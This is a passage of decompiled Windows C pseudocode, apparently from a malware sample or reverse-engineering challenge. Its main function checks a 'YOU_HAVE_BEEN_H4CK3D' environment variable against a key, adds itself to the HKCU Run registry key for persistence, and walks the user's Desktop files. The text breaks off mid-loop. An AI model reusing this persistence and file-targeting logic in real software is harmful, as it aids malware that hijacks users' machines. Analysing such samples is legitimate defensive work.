 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 DWORD cbData; // eax
4 size_t v4; // rax
5 char Buffer[272]; // [rsp+30h] [rbp-50h] BYREF
6 char v7[272]; // [rsp+140h] [rbp+C0h] BYREF
7 struct _WIN32_FIND_DATAA FindFileData; // [rsp+250h] [rbp+1D0h] BYREF
8 HKEY hKey; // [rsp+398h] [rbp+318h] BYREF
9 CHAR Filename[264]; // [rsp+3A0h] [rbp+320h] BYREF
10 HANDLE hFindFile; // [rsp+4A8h] [rbp+428h]
11 char *Destination; // [rsp+4B0h] [rbp+430h]
12 char *Str; // [rsp+4B8h] [rbp+438h]
13 char *Str1; // [rsp+4C8h] [rbp+448h]
14
15 _main();
16 Str1 = getenv("YOU_HAVE_BEEN_H4CK3D");
17 if ( !Str1 )
18 Str1 = (char *)&unk_40503C;
19 if ( strcmp(Str1, "KRKTCUCXIZJESUSVNBBFCMDUIZKWOPJ5") )
20 {
21 hKey = 0i64;
22 GetModuleFileNameA(0i64, Filename, 0x104u);
23 puts(Filename);
24 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 0x20006u, &hKey) )
25 {
26 cbData = strlen(Filename);
27 RegSetValueExA(hKey, "KRKTCUCXIZJESUSVNBBFCMDUIZKWOPJ5", 0, 1u, (const BYTE *)Filename, cbData);
28 RegCloseKey(hKey);
29 }
30 Str = getenv("USERPROFILE");
31 Destination = Str;
32 v4 = strlen(Str);
33 Destination = (char *)malloc(v4 + 9);
34 strcpy(Destination, Str);
35 strcat(Destination, "\\Desktop");
36 files_tree(Destination);
37 sprintf(Buffer, "%s\\*", Destination);
38 hFindFile = FindFirstFileA(Buffer, &FindFileData);
39 if ( hFindFile != (HANDLE)-1i64 )
40 {
41 do
42 {
43 if ( (FindFileData.dwFileAttributes & 0x10) != 0
44 && strcmp(FindFileData.cFileName, ".")
&& strcmp(FindFileData.cFileName, "..") )